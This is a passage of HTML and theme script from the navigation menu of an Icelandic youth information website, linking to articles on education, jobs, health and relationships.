block_td_uid_1_696ddfb1a58c1.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_696ddfb1a58c1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696ddfb1a58c1" id="td_uid_2_696ddfb1a79c5" data-td_block_id="td_uid_1_696ddfb1a58c1" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_696ddfb1a58c1"  id="td_uid_3_696ddfb1a7a31" data-td_block_id="td_uid_1_696ddfb1a58c1" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_696ddfb1a58c1"  id="td_uid_4_696ddfb1a7a67" data-td_block_id="td_uid_1_696ddfb1a58c1" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_696ddfb1a58c1"  id="td_uid_5_696ddfb1a7a93" data-td_block_id="td_uid_1_696ddfb1a58c1" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_696ddfb1a58c1"  id="td_uid_6_696ddfb1a7abb" data-td_block_id="td_uid_1_696ddfb1a58c1" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_696ddfb1a58c1"  id="td_uid_7_696ddfb1a7ae2" data-td_block_id="td_uid_1_696ddfb1a58c1" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_696ddfb1a58c1"  id="td_uid_8_696ddfb1a7b08" data-td_block_id="td_uid_1_696ddfb1a58c1" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_696ddfb1a58c1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696ddfb1a58c1" data-td_block_id="td_uid_1_696ddfb1a58c1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696ddfb1a58c1" data-td_block_id="td_uid_1_696ddfb1a58c1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696ddfb1a9e0c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_696ddfb1a9e0c" ><script>var block_td_uid_9_696ddfb1a9e0c = new tdBlock();
block_td_uid_9_696ddfb1a9e0c.id = "td_uid_9_696ddfb1a9e0c";
block_td_uid_9_696ddfb1a9e0c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696ddfb1a9e0c_rand","tdc_css_class":"td_uid_9_696ddfb1a9e0c_rand","tdc_css_class_style":"td_uid_9_696ddfb1a9e0c_rand_style"}';
block_td_uid_9_696ddfb1a9e0c.td_column_number = "3";
block_td_uid_9_696ddfb1a9e0c.block_type = "td_block_mega_menu";
block_td_uid_9_696ddfb1a9e0c.post_count = "4";
block_td_uid_9_696ddfb1a9e0c.found_posts = "84";
block_td_uid_9_696ddfb1a9e0c.header_color = "";
block_td_uid_9_696ddfb1a9e0c.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ddfb1a9e0c.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_696ddfb1a9e0c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696ddfb1a9e0c" id="td_uid_10_696ddfb1ab372" data-td_block_id="td_uid_9_696ddfb1a9e0c" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_696ddfb1a9e0c"  id="td_uid_11_696ddfb1ab3d3" data-td_block_id="td_uid_9_696ddfb1a9e0c" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_696ddfb1a9e0c"  id="td_uid_12_696ddfb1ab404" data-td_block_id="td_uid_9_696ddfb1a9e0c" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_696ddfb1a9e0c"  id="td_uid_13_696ddfb1ab42a" data-td_block_id="td_uid_9_696ddfb1a9e0c" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_696ddfb1a9e0c"  id="td_uid_14_696ddfb1ab451" data-td_block_id="td_uid_9_696ddfb1a9e0c" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_696ddfb1a9e0c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ddfb1a9e0c" data-td_block_id="td_uid_9_696ddfb1a9e0c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ddfb1a9e0c" data-td_block_id="td_uid_9_696ddfb1a9e0c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696ddfb1acb7f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_696ddfb1acb7f" ><script>var block_td_uid_15_696ddfb1acb7f = new tdBlock();
block_td_uid_15_696ddfb1acb7f.id = "td_uid_15_696ddfb1acb7f";
block_td_uid_15_696ddfb1acb7f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696ddfb1acb7f_rand","tdc_css_class":"td_uid_15_696ddfb1acb7f_rand","tdc_css_class_style":"td_uid_15_696ddfb1acb7f_rand_style"}';
block_td_uid_15_696ddfb1acb7f.td_column_number = "3";
block_td_uid_15_696ddfb1acb7f.block_type = "td_block_mega_menu";
block_td_uid_15_696ddfb1acb7f.post_count = "4";
block_td_uid_15_696ddfb1acb7f.found_posts = "176";
block_td_uid_15_696ddfb1acb7f.header_color = "";
block_td_uid_15_696ddfb1acb7f.ajax_pagination_infinite_stop = "";
block_td_uid_15_696ddfb1acb7f.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_696ddfb1acb7f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696ddfb1acb7f" id="td_uid_16_696ddfb1aeacd" data-td_block_id="td_uid_15_696ddfb1acb7f" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_696ddfb1acb7f"  id="td_uid_17_696ddfb1aeb1c" data-td_block_id="td_uid_15_696ddfb1acb7f" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_696ddfb1acb7f"  id="td_uid_18_696ddfb1aeb45" data-td_block_id="td_uid_15_696ddfb1acb7f" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_696ddfb1acb7f"  id="td_uid_19_696ddfb1aeb68" data-td_block_id="td_uid_15_696ddfb1acb7f" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_696ddfb1acb7f"  id="td_uid_20_696ddfb1aeb80" data-td_block_id="td_uid_15_696ddfb1acb7f" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_696ddfb1acb7f"  id="td_uid_21_696ddfb1aeb97" data-td_block_id="td_uid_15_696ddfb1acb7f" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_696ddfb1acb7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696ddfb1acb7f" data-td_block_id="td_uid_15_696ddfb1acb7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696ddfb1acb7f" data-td_block_id="td_uid_15_696ddfb1acb7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696ddfb1b034e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696ddfb1b034e" ><script>var block_td_uid_22_696ddfb1b034e = new tdBlock();
block_td_uid_22_696ddfb1b034e.id = "td_uid_22_696ddfb1b034e";
block_td_uid_22_696ddfb1b034e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696ddfb1b034e_rand","tdc_css_class":"td_uid_22_696ddfb1b034e_rand","tdc_css_class_style":"td_uid_22_696ddfb1b034e_rand_style"}';
block_td_uid_22_696ddfb1b034e.td_column_number = "3";
block_td_uid_22_696ddfb1b034e.block_type = "td_block_mega_menu";
block_td_uid_22_696ddfb1b034e.post_count = "4";
block_td_uid_22_696ddfb1b034e.found_posts = "149";
block_td_uid_22_696ddfb1b034e.header_color = "";
block_td_uid_22_696ddfb1b034e.ajax_pagination_infinite_stop = "";
block_td_uid_22_696ddfb1b034e.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_696ddfb1b034e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696ddfb1b034e" id="td_uid_23_696ddfb1b18b4" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_696ddfb1b034e"  id="td_uid_24_696ddfb1b190f" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_696ddfb1b034e"  id="td_uid_25_696ddfb1b1949" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_696ddfb1b034e"  id="td_uid_26_696ddfb1b1977" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_696ddfb1b034e"  id="td_uid_27_696ddfb1b19a4" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_696ddfb1b034e"  id="td_uid_28_696ddfb1b19cf" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_696ddfb1b034e"  id="td_uid_29_696ddfb1b19f9" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_696ddfb1b034e"  id="td_uid_30_696ddfb1b1a25" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_696ddfb1b034e"  id="td_uid_31_696ddfb1b1a50" data-td_block_id="td_uid_22_696ddfb1b034e" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_696ddfb1b034e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
